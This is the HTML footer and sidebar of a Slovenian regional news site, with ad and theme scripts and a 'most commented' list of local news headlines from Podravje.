<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#4633342322282f35323029062b292c233629223427302c2368352f"><span class="__cf_email__" data-cfemail="8cf9fee9e8e2e5fff8fae3cce1e3e6e9fce3e8feedfae6e9a2ffe5">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6975fef2b2610_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6975fef2b2610" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_6975fef2b2610 = new tdBlock();
block_td_uid_13_6975fef2b2610.id = "td_uid_13_6975fef2b2610";
block_td_uid_13_6975fef2b2610.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6975fef2b2610_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6975fef2b2610_rand","tdc_css_class_style":"td_uid_13_6975fef2b2610_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6975fef2b2610.td_column_number = "1";
block_td_uid_13_6975fef2b2610.block_type = "td_block_7";
block_td_uid_13_6975fef2b2610.post_count = "30";
block_td_uid_13_6975fef2b2610.found_posts = "6136";
block_td_uid_13_6975fef2b2610.header_color = "#";
block_td_uid_13_6975fef2b2610.ajax_pagination_infinite_stop = "";
block_td_uid_13_6975fef2b2610.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_6975fef2b2610);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6975fef2b2610 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
